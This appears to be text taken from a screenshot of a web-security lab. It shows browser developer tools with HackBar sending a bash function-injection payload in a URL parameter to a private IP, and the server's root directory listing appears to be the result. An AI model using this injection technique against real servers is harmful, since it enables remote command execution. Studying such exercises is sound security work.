 bin boot dev etc home init lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://172.20.35.66/?envs[BASH_FUNC_echo()]=() { ls /; }
Use POST method